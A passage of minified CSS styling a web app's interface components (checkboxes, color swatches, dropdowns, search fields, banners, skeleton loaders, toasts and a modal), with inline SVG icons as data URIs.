15px;column-gap:10px;cursor:pointer}._default_dfrad_1:hover{background-color:#f3f5f8}._default_dfrad_1:hover>input:after{position:relative;content:"";width:10px;height:7px;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2210%22%20height%3D%227%22%20viewBox%3D%220%200%2010%207%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M9.09189%201.13022L4.18312%206.03899L1.14483%203.00044%22%20stroke%3D%22%23CBCFD4%22%20stroke-width%3D%221.2%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E);background-position:center}._default_dfrad_1>input{width:18px;height:18px;border-radius:4px;border:solid 1px #cbcfd4;background-color:#fff;flex-shrink:0;display:flex;align-items:center;justify-content:center}._default_dfrad_1>input:checked{background-color:#000;border:none}._default_dfrad_1>input:checked:after{position:relative;content:"";width:10px;height:7px;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2210%22%20height%3D%227%22%20viewBox%3D%220%200%2010%207%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M9.09189%201.13022L4.18312%206.03899L1.14483%203.00044%22%20stroke%3D%22%23CBCFD4%22%20stroke-width%3D%221.2%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E);background-position:center}._default_dfrad_1>label{color:#222;font-size:14px;font-weight:400;letter-spacing:inherit}._default_dfrad_1>label:empty{display:none}._default_dfrad_1 span{white-space:nowrap}._default_dfrad_1._grey_dfrad_69>input{width:20px;height:20px;background-color:#e5e5e5;border:none}._default_dfrad_1._grey_dfrad_69>input:checked{background-color:#fff}._default_dfrad_1._grey_dfrad_69>input:checked:after{width:12px;height:12px;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2219%22%20height%3D%2213%22%20viewBox%3D%220%200%2019%2013%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M17.8116%201.56927L7.86428%2011.5166L1.70738%205.35915%22%20stroke%3D%22black%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E)}._default_dfrad_1._large_dfrad_89{height:42px;font-size:16px;letter-spacing:-.32px}._default_644ma_1{display:flex;flex-flow:column nowrap;row-gap:3px;padding:0;color:#3f4250;font-size:14px;font-weight:400;line-height:140%}._default_644ma_1._horizontal_644ma_13{flex-flow:row wrap;column-gap:12px;row-gap:8px}._default_644ma_1._compact_644ma_19{row-gap:4px}._default_644ma_1._horizontal_644ma_13._compact_644ma_19{column-gap:8px;row-gap:4px}._default_6caks_1>input{width:20px;height:20px;border-radius:100%;border:solid 1px rgba(0,0,0,.05);outline:solid 1px transparent;outline-offset:1px;transition:outline-color .2s}._default_6caks_1>input:checked{outline:solid 1px #1C1D1F}._default_6caks_1>input:after{display:none}._default_6caks_1>input:hover:after,._default_6caks_1>input:checked:after{display:flex;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2210%22%20height%3D%227%22%20viewBox%3D%220%200%2010%207%22%20fill%3D%22none%22%3E%0A%20%20%3Cpath%20opacity%3D%220.7%22%20d%3D%22M8.54721%200.600921L3.63844%205.50969L0.60015%202.47114%22%20stroke%3D%22%231C1D1F%22%20stroke-width%3D%221.2%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E);margin-top:1px}._default_6caks_1>input:hover:after{opacity:.35}._default_6caks_1>input:checked:after{opacity:1}._default_6caks_1>input[data-color=color17]:checked:after,._default_6caks_1>input[data-color=color18]:checked:after{background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2210%22%20height%3D%227%22%20viewBox%3D%220%200%2010%207%22%20fill%3D%22none%22%3E%0A%20%20%3Cpath%20d%3D%22M8.54721%200.600921L3.63844%205.50969L0.60015%202.47114%22%20stroke%3D%22white%22%20stroke-width%3D%221.2%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E)}._default_6caks_1>input[data-color=color01]{background-color:#ff5757}._default_6caks_1>input[data-color=color02]{background-color:#ff9750}._default_6caks_1>input[data-color=color03]{background-color:#ffd737}._default_6caks_1>input[data-color=color04]{background-color:#91cb3e}._default_6caks_1>input[data-color=color05]{background-color:#3bd6ce}._default_6caks_1>input[data-color=color06]{background-color:#5acfe7}._default_6caks_1>input[data-color=color07]{background-color:#3a86ff}._default_6caks_1>input[data-color=color08]{background-color:#8c52ff}._default_6caks_1>input[data-color=color09]{background-color:#ffc2d1}._default_6caks_1>input[data-color=color10]{background-color:#faedcd}._default_6caks_1>input[data-color=color11]{background-color:#dda15e}._default_6caks_1>input[data-color=color12]{background:url([data-uri]) no-repeat;background-size:cover}._default_6caks_1>input[data-color=color13]{background:linear-gradient(180deg,#3e74e8,#8334d8 51.44%,#ffa7e9)}._default_6caks_1>input[data-color=color14]{background:url([data-uri]) no-repeat;background-size:cover}._default_6caks_1>input[data-color=color15]{background:url([data-uri]) no-repeat;background-size:cover}._default_6caks_1>input[data-color=color16]{background-color:#fff;border:solid 1px rgba(0,0,0,.2)}._default_6caks_1>input[data-color=color17]{background-color:#70777f}._default_6caks_1>input[data-color=color18]{background-color:#000}._default_xjne2_1{display:flex;flex-flow:column nowrap;gap:5px;padding:0}._groupHeader_xjne2_8{display:flex;align-items:center;gap:8px;cursor:pointer;height:44px;padding:10px}._groupHeader_xjne2_8:hover{background-color:#f3f5f8;border-radius:5px}._groupHeader_xjne2_8>label{width:100%;justify-content:space-between;flex-direction:row-reverse;pointer-events:none;background-color:transparent;padding:0}._groupHeader_xjne2_8>label>input{pointer-events:auto;width:20px;height:20px;background-color:#e0e1e5;border:none;cursor:pointer}._groupHeader_xjne2_8>label>input:checked{background-color:transparent}._groupHeader_xjne2_8>label>input:checked:after{width:20px;height:20px;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2218%22%20height%3D%2212%22%20viewBox%3D%220%200%2018%2012%22%20fill%3D%22none%22%3E%0A%20%20%3Cpath%20d%3D%22M16.8542%200.750913L6.90689%2010.6982L0.749984%204.54079%22%20stroke%3D%22%231C1D1F%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E) no-repeat center}._groupHeader_xjne2_8>label>span{color:#20232a;font-size:15px;font-weight:500;line-height:140%;letter-spacing:-.15px}._groupHeader_xjne2_8>label._hideCheck_xjne2_58>input{visibility:hidden}._toggleArea_xjne2_62{width:20px;height:20px;cursor:pointer;display:flex;align-items:center;-webkit-user-select:none;user-select:none;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%226%22%20viewBox%3D%220%200%2011%206%22%20fill%3D%22none%22%3E%0A%3Cpath%20d%3D%22M0.5%205.5L5.5%200.5L10.5%205.5%22%20stroke%3D%22%231C1D1F%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E) center no-repeat}._toggleArea_xjne2_62:hover{opacity:.7}._toggleArea_xjne2_62._collapsed_xjne2_76{background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%226%22%20viewBox%3D%220%200%2011%206%22%20fill%3D%22none%22%3E%0A%3Cpath%20d%3D%22M0.5%200.5L5.5%205.5L10.5%200.5%22%20stroke%3D%22%23969FAC%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E) center no-repeat}._listContainer_xjne2_80{display:flex;flex-direction:column;transition:max-height .3s ease,opacity .2s ease}._listContainer_xjne2_80._collapsed_xjne2_76{max-height:0;display:none;transition:max-height .3s ease,opacity .2s ease}._default_1r9qt_1{display:flex;flex-direction:column;gap:20px}._groupWrapper_1r9qt_7{display:flex;flex-direction:column}._groupWrapper_1r9qt_7._hide_1r9qt_11{display:none}._divider_1r9qt_16{display:block;border:none;border-top:1px solid #E6E7EA;margin:20px 0 0}._default_1tu31_1{position:relative;display:inline-block}._default_1tu31_1 button{display:flex;height:42px;padding:9px 15px;justify-content:center;align-items:center;gap:10px;border-radius:7px;border:1px solid #E0E1E5;background:#fff;color:#70777f;font-size:14px;font-weight:500}._default_1tu31_1 button:after{content:"";width:12px;height:8px;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%228%22%20viewBox%3D%220%200%2012%208%22%20fill%3D%22none%22%3E%0A%20%20%3Cg%20clip-path%3D%22url%28%23clip0_5990_9184%29%22%3E%0A%20%20%20%20%3Cpath%20d%3D%22M1%201.5L6%206.5L11%201.5%22%20stroke%3D%22%2370777F%22%20stroke-width%3D%221.3%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3C%2Fg%3E%0A%20%20%3Cdefs%3E%0A%20%20%20%20%3CclipPath%20id%3D%22clip0_5990_9184%22%3E%0A%20%20%20%20%20%20%3Crect%20width%3D%2212%22%20height%3D%228%22%20fill%3D%22white%22%2F%3E%0A%20%20%20%20%3C%2FclipPath%3E%0A%20%20%3C%2Fdefs%3E%0A%3C%2Fsvg%3E) no-repeat center}._default_1tu31_1 button:hover{border:1px solid #E0E1E5;background:#f3f5f8}._default_1tu31_1._selected_1tu31_34 button{border:1px solid #3F4248;color:#3f4250}._default_1tu31_1._selected_1tu31_34 button:after{background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%227%22%20viewBox%3D%220%200%2012%207%22%20fill%3D%22none%22%3E%0A%20%20%3Cpath%20d%3D%22M0.649902%200.650391L5.6499%205.65039L10.6499%200.650391%22%20stroke%3D%22%233F4248%22%20stroke-width%3D%221.3%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E) no-repeat center}._default_1tu31_1._selected_1tu31_34 button a{font-weight:700}._default_1tu31_1 button._open_1tu31_47{border:1px solid #E0E1E5;background:#f3f5f8}._default_1tu31_1 button._open_1tu31_47:after{background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%227%22%20viewBox%3D%220%200%2012%207%22%20fill%3D%22none%22%3E%0A%20%20%3Cpath%20d%3D%22M0.649902%200.650391L5.6499%205.65039L10.6499%200.650391%22%20stroke%3D%22%233F4248%22%20stroke-width%3D%221.3%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E) no-repeat center;transform:rotate(180deg)}._popover_1tu31_58{position:relative;top:calc(100% + 4px);left:0;right:0;border-radius:7px;background:#fff;box-shadow:3px 4px 15px #00000026;z-index:2;max-height:0;overflow:hidden;padding-left:6px;border:4px solid #fff;border-top-width:8px;border-bottom-width:8px;box-sizing:border-box;opacity:0;visibility:hidden;transition:max-height .3s ease-in-out,visibility 0s .3s;display:flex;flex-direction:column;gap:12px;scrollbar-gutter:stable}._popover_1tu31_58._open_1tu31_47{max-height:473px;overflow-y:auto;opacity:1;visibility:visible;transition:max-height .3s ease-in-out,visibility 0s}._default_1hrt3_1{position:relative;display:inline-block}._default_1hrt3_1 button{display:flex;height:42px;padding:9px 15px;justify-content:center;align-items:center;gap:10px;border-radius:7px;border:1px solid #E0E1E5;background:#fff;color:#70777f;font-size:14px;font-weight:500}._default_1hrt3_1 button:after{content:"";width:12px;height:8px;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%228%22%20viewBox%3D%220%200%2012%208%22%20fill%3D%22none%22%3E%0A%20%20%3Cg%20clip-path%3D%22url%28%23clip0_5990_9184%29%22%3E%0A%20%20%20%20%3Cpath%20d%3D%22M1%201.5L6%206.5L11%201.5%22%20stroke%3D%22%2370777F%22%20stroke-width%3D%221.3%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3C%2Fg%3E%0A%20%20%3Cdefs%3E%0A%20%20%20%20%3CclipPath%20id%3D%22clip0_5990_9184%22%3E%0A%20%20%20%20%20%20%3Crect%20width%3D%2212%22%20height%3D%228%22%20fill%3D%22white%22%2F%3E%0A%20%20%20%20%3C%2FclipPath%3E%0A%20%20%3C%2Fdefs%3E%0A%3C%2Fsvg%3E) no-repeat center}._default_1hrt3_1 button:hover{border:1px solid #E0E1E5;background:#f3f5f8}._default_1hrt3_1._selected_1hrt3_33 button{border:1px solid #3F4248;color:#3f4250}._default_1hrt3_1._selected_1hrt3_33 button:after{background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%227%22%20viewBox%3D%220%200%2012%207%22%20fill%3D%22none%22%3E%0A%20%20%3Cpath%20d%3D%22M0.649902%200.650391L5.6499%205.65039L10.6499%200.650391%22%20stroke%3D%22%233F4248%22%20stroke-width%3D%221.3%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E) no-repeat center}._default_1hrt3_1._selected_1hrt3_33 button a{font-weight:700}._default_1hrt3_1 button._open_1hrt3_46{border:1px solid #E0E1E5;background:#f3f5f8}._default_1hrt3_1 button._open_1hrt3_46:after{background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%227%22%20viewBox%3D%220%200%2012%207%22%20fill%3D%22none%22%3E%0A%20%20%3Cpath%20d%3D%22M0.649902%200.650391L5.6499%205.65039L10.6499%200.650391%22%20stroke%3D%22%233F4248%22%20stroke-width%3D%221.3%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E) no-repeat center;transform:rotate(180deg)}._popover_1hrt3_57{position:relative;top:calc(100% + 4px);left:0;right:0;border-radius:7px;background:#fff;box-shadow:3px 4px 15px #00000026;z-index:2;max-height:0;overflow:hidden;padding-left:6px;border:4px solid #fff;border-top-width:8px;border-bottom-width:12px;box-sizing:border-box;opacity:0;visibility:hidden;transition:max-height .3s ease-in-out,visibility 0s .3s;display:flex;flex-direction:column;gap:12px;scrollbar-gutter:stable}._popover_1hrt3_57._open_1hrt3_46{max-height:454px;overflow-y:auto;opacity:1;visibility:visible;transition:max-height .3s ease-in-out,visibility 0s}._popover_1hrt3_57::-webkit-scrollbar{width:6px}._popover_1hrt3_57::-webkit-scrollbar-thumb{border-radius:5px;background:#d2d5dd}._popover_1hrt3_57::-webkit-scrollbar-thumb:hover{background:#202020}._default_jn6y8_1{position:relative;display:inline-flex;align-items:center;width:100%;max-width:400px}._input_jn6y8_9{width:100%;padding:10px 15px;border:1px solid #ddd;border-radius:5px;font-size:14px;outline:none;transition:border-color .2s}._input_jn6y8_9:focus{border-color:#1c1d1f}._input_jn6y8_9:disabled{background-color:#f5f5f5;cursor:not-allowed}._input_jn6y8_9::placeholder{color:#999}._clearButton_jn6y8_32{position:absolute;right:5px;padding:5px;background:none;border:none;cursor:pointer;color:#999;transition:color .2s}._clearButton_jn6y8_32:hover{color:#333}._default_1efi1_1{position:relative;display:inline-flex;width:100%}._textarea_1efi1_7{width:100%;padding:10px 15px;border-radius:5px;border:1px solid #E0E1E5;background:#fff;outline:none;transition:border-color .2s;overflow-y:auto;color:#3f4250;font-size:15px;font-weight:500;line-height:140%}._textarea_1efi1_7:disabled{background-color:#f5f5f5;cursor:not-allowed}._textarea_1efi1_7::placeholder{color:#aaacb0;font-size:14px}._clearButton_1efi1_33{position:absolute;top:5px;right:5px;padding:5px;background:none;border:none;cursor:pointer;color:#999;transition:color .2s}._clearButton_1efi1_33:hover{color:#333}._default_1n2up_1{position:relative;width:100%;display:flex;height:60px;padding:10px 16px;justify-content:center;align-items:center;gap:15px;border-radius:11px;border:1px solid #E0E1E5;background:#fff}._default_1n2up_1:hover{box-shadow:0 1px 4px #0000001a}._input_1n2up_19{flex:1;border:none;background:transparent;outline:none;font-size:16px;font-weight:400;line-height:140%;letter-spacing:-.32px;color:#20232a;caret-color:#fede29}._input_1n2up_19::placeholder{color:#aaacb0;font-size:15px;font-weight:400;line-height:140%;letter-spacing:-.3px}._input_1n2up_19::selection{background-color:#fede29}._input_1n2up_19:disabled{cursor:not-allowed;opacity:.6}._searchIcon_1n2up_49{width:30px;height:30px;padding:5px;flex-shrink:0}._clearButton_1n2up_56{width:30px;height:30px;padding:5px;flex-shrink:0;cursor:pointer;transition:opacity .2s}._clearButton_1n2up_56:hover{border-radius:20px;background:#e2e7ed}._default_1n2up_1:focus-within{background:#f6f7f9}._default_keh7h_1{display:flex;color:#000;font-size:16px;font-weight:500;letter-spacing:-.32px}._default_keh7h_1>button{display:flex;width:100%;min-height:42px;padding:10px;align-items:center;justify-content:center;border-radius:0;border:none;border-bottom:solid 1px #000;background-color:#fff;transition:background-color .2s}._default_keh7h_1>button:hover{background-color:#f5f5f5}._default_keh7h_1>button._selected_keh7h_25{border-bottom-width:2px}._default_psuly_1{display:flex;column-gap:4px}._default_psuly_1 span{display:flex;align-items:center;justify-content:center;border-radius:50px;background-color:#f6f7f9;transition:background-color .2s;cursor:pointer;white-space:nowrap}._default_psuly_1 span:hover{box-shadow:0 0 0 1px #e0e1e5 inset}._default_psuly_1 span:hover label{color:#3f4250;font-weight:500}._default_psuly_1 span:has(input:checked),._default_psuly_1 span:not(input):active{border-color:#000;background-color:#fff}._default_psuly_1 span label{width:100%;height:100%;padding:5px 10px;cursor:pointer;color:#70777f;font-size:14px;font-weight:400;line-height:1.3}._default_qdgl6_1{display:flex;align-items:center;justify-content:center;min-width:18px;height:18px;background-color:#000;border-radius:50px;color:#fff;font-size:11px;font-weight:500;letter-spacing:-.11px}._default_uftsm_1{display:block;cursor:pointer;width:100%;height:100%;@keyframes _shimmer_uftsm_1{0%{transform:translate(-100%)}to{transform:translate(100%)}}}._default_uftsm_1 img,._default_uftsm_1 video{position:relative;object-fit:fill;width:100%;height:100%}._default_uftsm_1 ._videoImage_uftsm_14{display:block}._default_uftsm_1 ._video_uftsm_14{position:absolute;top:0;left:0}._default_uftsm_1 ._playLabel_uftsm_24{position:absolute;display:flex;bottom:5px;left:5px;width:35px;height:21px;padding:2px 7px;justify-content:center;align-items:center;border-radius:20px;background:#ffffffab}._default_uftsm_1 ._skeleton_uftsm_39{position:relative;width:100%;height:100%;background-color:#e0e0e0;border-radius:7px;overflow:hidden}._default_uftsm_1 ._skeleton_uftsm_39:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff0,#fff6,#fff0);animation:_shimmer_uftsm_1 1.5s infinite}._default_161js_2{color:#3f4248;font-size:11px;font-weight:600}._default_tfxyi_2{color:#3f4248;font-size:11px;font-weight:600;display:flex;position:absolute;padding:2px 7px;min-width:35px;min-height:21px;justify-content:center;align-items:center;border-radius:20px;background:#ffffffab;bottom:5px;left:5px;z-index:10;pointer-events:none}._big_tfxyi_24{min-width:42px}._default_ecm7o_1{list-style:none;padding:0;margin:0;transition:opacity .3s ease}._masonry_ecm7o_9{width:1200px;height:auto}._masonryItem_ecm7o_14{margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative;height:auto}._bookmarkButton_ecm7o_22{z-index:10;position:absolute;bottom:5px;right:5px;width:24px;height:24px}.thumbnail-loading{position:relative;overflow:hidden;filter:grayscale(100%) brightness(1.1);pointer-events:none}.thumbnail-loading div{opacity:0}.thumbnail-loading:after{content:"";position:absolute;top:0;left:-100%;width:100%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.4),transparent);animation:_shimmer_ecm7o_1 1.5s infinite;pointer-events:none}@keyframes _shimmer_ecm7o_1{to{left:100%}}._default_p6m0z_1{display:block;cursor:pointer;border-radius:15px;@keyframes _shimmer_p6m0z_1{0%{transform:translate(-100%)}to{transform:translate(100%)}}}._default_p6m0z_1 img{position:relative;object-fit:cover;width:100%;height:auto}._default_p6m0z_1 ._skeleton_p6m0z_13{position:relative;width:100%;height:100%;background-color:#e0e0e0;border-radius:7px;overflow:hidden}._default_p6m0z_1 ._skeleton_p6m0z_13:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg,#0000 40%,#000);animation:_shimmer_p6m0z_1 1.5s infinite}._subBanner_p6m0z_43{display:flex;padding-left:70px;justify-content:space-between;align-items:center;flex:1 0 0;border-radius:15px;background:linear-gradient(90deg,#f5f7fa,#e4edf6 37.02%),#eef2f8}._subBanner_p6m0z_43 img{position:relative;object-fit:contain;height:100%;width:auto}._mainBannerCover_p6m0z_60{display:flex;justify-content:center;width:100%;height:100%}._mainBannerCover_p6m0z_60:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0;background:linear-gradient(180deg,#0000 40%,#000)}._mainBannerText_p6m0z_77{position:absolute;flex-direction:column;left:34px;right:34px;bottom:20px;display:flex}._mainBannerText_p6m0z_77 ._mainBannerTitle_p6m0z_85{color:#fff;font-size:28px;font-weight:600;line-height:150%;letter-spacing:-.45px}._mainBannerText_p6m0z_77 ._mainBannerContent_p6m0z_93{color:#eee;font-size:20px;font-weight:400;line-height:150%;letter-spacing:-.3px}._subBannerText_p6m0z_102{display:flex;flex-direction:column;align-items:flex-start;gap:20px;min-width:410px}._subBannerText_p6m0z_102 ._subBannerTitle_p6m0z_109{color:#20232a;font-size:32px;font-weight:700;line-height:140%;letter-spacing:-.64px}._subBannerText_p6m0z_102 ._subBannerContent_p6m0z_117{color:#3f4250;font-size:20px;font-weight:600;line-height:150%;letter-spacing:-.2px}._label_p6m0z_126{position:absolute;top:15px;right:15px;display:inline-flex;height:25px;padding:3px 10px;justify-content:center;align-items:center;border-radius:12px;font-size:12px;font-weight:600;line-height:150%;letter-spacing:-.12px}._label_p6m0z_126[data-label=자체제작]{border:1px solid rgb(255,255,255,.3);background:#000;color:#ffffffe6}._label_p6m0z_126[data-label=트렌드]{border:1px solid rgb(0,0,0,.3);background:#fff;color:#000}@media (max-width:1000px){._mainBannerTitle_p6m0z_85{font-size:22px}._mainBannerContent_p6m0z_93{font-size:18px}}@media (max-width:700px){._mainBannerText_p6m0z_77{left:20px;right:20px;gap:5px}._mainBannerText_p6m0z_77 ._mainBannerTitle_p6m0z_85{font-size:20px;line-height:130%;letter-spacing:-.3px}._mainBannerText_p6m0z_77 ._mainBannerContent_p6m0z_93{font-size:13px;letter-spacing:-.195px}._subBanner_p6m0z_43{padding-left:50px}._subBanner_p6m0z_43 ._subBannerText_p6m0z_102{display:flex;flex-direction:column;align-items:flex-start;gap:12px;min-width:328px}._subBanner_p6m0z_43 ._subBannerText_p6m0z_102 ._subBannerTitle_p6m0z_109{font-size:26px;letter-spacing:-.52px}._subBanner_p6m0z_43 ._subBannerText_p6m0z_102 ._subBannerContent_p6m0z_117{font-size:16px;letter-spacing:-.16px}}@media (max-width:600px){._subBanner_p6m0z_43 img{display:none}._subBanner_p6m0z_43 ._subBannerText_p6m0z_102{display:flex;flex-direction:column;align-items:flex-start;gap:12px;min-width:328px}._subBanner_p6m0z_43 ._subBannerText_p6m0z_102 ._subBannerTitle_p6m0z_109{font-size:26px;letter-spacing:-.52px}._subBanner_p6m0z_43 ._subBannerText_p6m0z_102 ._subBannerContent_p6m0z_117{font-size:16px;letter-spacing:-.16px}}@keyframes react-loading-skeleton{to{transform:translate(100%)}}.react-loading-skeleton{--base-color: #ebebeb;--highlight-color: #f5f5f5;--animation-duration: 1.5s;--animation-direction: normal;--pseudo-element-display: block;background-color:var(--base-color);width:100%;border-radius:.25rem;display:inline-flex;line-height:1;position:relative;-webkit-user-select:none;user-select:none;overflow:hidden}.react-loading-skeleton:after{content:" ";display:var(--pseudo-element-display);position:absolute;top:0;left:0;right:0;height:100%;background-repeat:no-repeat;background-image:var( --custom-highlight-background, linear-gradient( 90deg, var(--base-color) 0%, var(--highlight-color) 50%, var(--base-color) 100% ) );transform:translate(-100%);animation-name:react-loading-skeleton;animation-direction:var(--animation-direction);animation-duration:var(--animation-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite}@media (prefers-reduced-motion){.react-loading-skeleton{--pseudo-element-display: none}}._default_17c5w_1{display:flex;padding-right:14px}._default_17c5w_1>button{display:flex;flex-direction:row-reverse;width:100%;min-height:42px;padding:10px;align-items:center;justify-content:center;border-radius:0;border:none;border-bottom:1px solid #E6E7EA;background-color:#fff;transition:background-color .2s;color:#3f4250;font-size:16px;font-weight:500;letter-spacing:-.32px}._default_17c5w_1>button:hover{background-color:#f3f5f8}._default_17c5w_1>button._selected_17c5w_29{color:#1c1d1f;border-bottom:3px solid #FEDE29}._tabLabel_17c5w_34{display:flex;align-items:center}._countBadge_17c5w_39{margin-left:4px}._default_1wuln_1{z-index:999999;display:flex;padding:12px 20px;flex-direction:column;align-items:center;position:fixed;top:80px;left:50%;transform:translate(-50%);transition:opacity .3s ease,transform .3s ease;color:#fff;border-radius:6px;background:#111111f2;box-shadow:0 4px 10px #0000001a}._default_1wuln_1._show_1wuln_21{opacity:1;transform:translate(-50%) translateY(0)}._default_1wuln_1._hide_1wuln_26{opacity:0;transform:translate(-50%) translateY(20px)}._content_1wuln_31{display:flex;align-items:center;gap:10px;text-wrap-mode:nowrap}._message_1wuln_38{color:#fff;text-align:center;font-size:14px;font-weight:500;line-height:140%;letter-spacing:-.14px}._actionButton_1wuln_48{display:flex;padding:3px 7px;align-items:center;border-radius:6px;background:#ffffff26;color:#fee869;text-align:center;font-size:13px;font-weight:500;line-height:140%;letter-spacing:-.13px}._actionButton_1wuln_48:hover{background-color:#bb86fc1a}._closeButton_1wuln_67:hover{opacity:1}._default_11qu7_1{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;display:flex;align-items:center;justify-content:center}._default_11qu7_1 ._dim_11qu7_12{position:absolute;top:0;left:0;width:100%;height:100%;background:#00000080;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}._default_11qu7_1 ._popup_11qu7_22{display:flex;width:450px;padding:40px;align-items:center;border-radius:14px;border:1px solid #E0E1E5;background:#fff;box-shadow:3px 3px 10px #2c2d2f40;position:relative;animation:_popupSlideIn_11qu7_1 .3s ease-out}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36{width:100%;height:100%;display:flex;flex-direction:column}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._closeButton_11qu7_42{display:flex;position:absolute;right:11px;top:11px;width:20px;height:20px;padding:4px;justify-content:center;align-items:center;background:none;border:none;cursor:pointer;color:#666}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._iconWrapper_11qu7_58{width:18px;height:18px;flex-shrink:0;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_3468_2071)'%3E%3Cpath d='M8.8956 17.7924C3.9912 17.7924 0 13.8012 0 8.8968C0 3.99 3.9912 0 8.8956 0C13.8012 0 17.7912 3.99 17.7912 8.8956C17.7912 13.8012 13.8012 17.7912 8.8956 17.7924Z' fill='%233F4250'/%3E%3Cpath d='M8.89594 9.3644C8.60554 9.3644 8.36914 9.128 8.36914 8.8376V5.0636C8.36914 4.7732 8.60674 4.5332 8.89594 4.5332C9.18754 4.5332 9.42394 4.772 9.42394 5.0636V8.8364C9.42394 9.128 9.18754 9.3644 8.89594 9.3644Z' fill='white' stroke='white' stroke-width='0.5'/%3E%3Cpath d='M9.56883 11.9331C9.56883 12.8283 8.22363 12.8283 8.22363 11.9331C8.22363 11.0379 9.56883 11.0379 9.56883 11.9331Z' fill='white' stroke='white' stroke-width='0.5'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_3468_2071'%3E%3Crect width='18' height='18' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:center}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._titleWrapper_11qu7_68{display:flex;align-items:stretch;gap:8px}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._titleWrapper_11qu7_68 ._title_11qu7_68{color:#20232a;font-size:16px;font-weight:600;line-height:130%;letter-spacing:-.16px}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._description_11qu7_82{color:#70777f;font-size:15px;font-weight:400;line-height:150%;letter-spacing:-.15px;margin-top:15px;white-space:pre-wrap}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._buttonGroup_11qu7_92{display:flex;margin-top:30px;justify-content:flex-end;gap:10px;height:38px}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._buttonGroup_11qu7_92 